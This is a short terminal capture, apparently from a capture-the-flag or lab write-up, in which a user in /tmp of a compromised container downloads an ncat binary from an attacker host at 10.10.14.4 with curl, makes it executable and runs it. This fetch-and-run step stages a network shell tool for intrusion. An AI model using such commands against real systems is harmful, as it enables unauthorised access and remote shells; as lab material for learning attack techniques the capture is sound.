 leia@1eabd4e5af14:/tmp$ curl http://10.10.14.4:8080/ncat -o ncat
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 2846k  100 2846k    0     0   408k      0  0:00:06  0:00:06 --:--:--  479k
leia@1eabd4e5af14:/tmp$ chmod +x ncat
leia@1eabd4e5af14:/tmp$ ./ncat
Ncat: You must specify a host to connect to. QUITTING.
leia@1eabd4e5af14:/tmp$